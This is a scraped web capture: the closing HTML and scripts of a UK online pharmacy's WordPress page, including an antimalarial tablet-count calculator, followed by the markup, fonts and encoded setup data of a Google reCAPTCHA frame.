<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=5tgh5job5s9c
body_size: 49382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tEgD7JdBj7slUN2S8k0-XQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tEgD7JdBj7slUN2S8k0-XQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tEgD7JdBj7slUN2S8k0-XQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woo/[base64]/wrzDly4TcSB5wrvDm8ORwrV4w7TDnnPCsxbDilc2wrDCu0TDiQTCi2M+w5UaA3dAwqDDuzXCvcOjw6HCkjDDhsO2JMOyEsKxw6cccUQBw7lhwo48VRzDimfCk1/DsAvCriDCq8KfNMOIw7ECwo7DnnvDocKiwr1UwrXDvsOcBWxWAMOIG8KewpcIwoQPw5YdHVXDgxfDrMOSUDLCscOgbXFyw6VjZMK3w7Anw7RfZEQbw5bDhx7DmD3Do8OVJcOPHWjDkh18VMK9w7LDiMOjwqHCrCtmAzrDuWDCq8O2w4/[base64]/CriNLwoojXCBsB8KXEEHDk1QAX3TDjMKdwo3DjsKyRRLDjMOXw7k7OcKVw7TDu8O6w6nCisKnasOywqluw7MdworChMK2wrDDl8K9wrPDmcK+wpXCgUtCDwLCgcOoVs